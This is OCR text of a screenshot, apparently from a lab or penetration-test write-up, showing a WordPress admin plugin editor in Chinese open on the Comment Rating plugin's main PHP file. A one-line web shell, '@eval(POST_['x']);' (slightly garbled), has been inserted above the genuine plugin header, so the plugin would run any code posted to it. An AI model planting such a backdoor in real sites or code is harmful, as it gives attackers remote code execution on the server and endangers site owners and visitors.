 WordPress 5.9.3 现已发布！现在就更新。
编辑插件
编辑 comment-rating/comment-rating.php (已启用)
选择要编辑的
<?php
@eval(POST_['x']);
/*
Plugin Name: Comment Rating
Plugin URI: http://wealthynetizen.com/wordpress-plugin-comment-rating/
Description: Allows visitors to rate comments in a Like vs.  Dislike fashion with clickable images. Poorly-rated & highly-rated comments can be displayed differently. This plugin is simple and light-weight.
Configure it at <a href="options-general.php?page=ckrating">Settings &rarr; Comment Rating</a>.
Author: Bob King
Author URI: http://wealthynetizen.com
Version: 2.9.14
*/
/*
Copyright 2009, Bob King, http://wealthynetizen.com
This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 2 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.
文档： 函数名... 查询
注意：不推荐对当前启用的插件做修改。如果您的修改导致致命错误（fatal error），插件会被自动停用。
更新文件